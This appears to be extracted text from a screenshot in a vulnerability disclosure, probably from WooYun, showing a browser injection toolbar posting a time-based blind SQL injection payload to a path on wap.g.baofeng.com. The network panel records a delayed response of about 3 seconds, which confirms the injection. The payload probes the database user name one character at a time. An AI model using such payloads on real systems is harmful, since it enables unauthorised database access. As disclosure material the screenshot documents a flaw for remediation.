 http://wap.g.baof...ols/cp_adg_count
wap.g.baofeng.com/Tools/cp_adg_count
Search
Most Visited
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://wap.g.baofeng.com/Tools/cp_adg_count
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fcode=123123213213411111' and (select 1 from (select if(ascii(substr((select user()),1,1))=67,(select sleep(3)),0))x)#
Inspector
Console
Debugger
Style Editor
Performance
Network
✓ Method File Domain Type Transferred Size 0 ms 640 ms 1.28 s 1.92 s 2.56 s
200 POST cp_adg_count wap.g.baofeng.com html 0.02 KB 0 KB → 3167 ms
www.wooyun.org